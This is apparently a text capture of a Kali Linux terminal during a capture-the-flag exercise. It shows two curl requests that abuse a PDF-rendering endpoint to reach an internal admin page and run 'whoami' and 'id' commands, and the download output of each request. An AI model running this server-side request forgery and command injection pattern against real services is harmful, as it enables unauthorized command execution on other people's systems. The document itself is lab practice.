 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl -X POST https://ctf.rsl.host/pdf -d "url=http://localhost/admin?cm
d=whoami" > whoami_result.pdf
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Cur
rent
                                 Dload  Upload   Total   Spent    Left  Spe
ed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
100 22295  100 22258  100    37  47845     79 --:--:-- --:--:-- --:--:-- 47
946
┌──(kali㉿kali)-[~/Desktop]
└─$ curl -X POST https://ctf.rsl.host/pdf -d "url=http://localhost/admin?cm
d=id" > id_result.pdf
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Cur
rent
                                 Dload  Upload   Total   Spent    Left  Spe
ed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
100 23331  100 23298  100    33  50418     71 --:--:-- --:--:-- --:--:-- 50
500